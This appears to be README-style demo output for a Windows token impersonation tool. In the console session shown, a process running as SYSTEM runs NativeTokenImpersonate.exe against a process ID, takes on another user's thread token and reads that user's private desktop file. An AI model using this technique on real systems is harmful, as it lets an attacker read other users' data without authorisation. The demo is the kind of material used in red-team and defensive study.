 c:\temp>whoami
nt authority\system
c:\temp>type c:\Users\ricardo\Desktop\secret.txt
Access is denied.
c:\temp>NativeTokenImpersonate.exe -thread -pid 5552
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtOpenProcessToken        OK
[LOG] NtQuerySystemInformation  OK
[LOG] NtOpenThread              OK
[LOG] NtSetInformationThread    OK
[LOG] NtOpenThreadTokenEx       OK
[LOG] NtQueryInformationToken   OK
[LOG] Running as user with SID S-1-5-21-3644761755-549525154-3403597180-1001
c:\temp>whoami
nt authority\system
c:\temp>type c:\Users\ricardo\Desktop\secret.txt
Hello Github!!!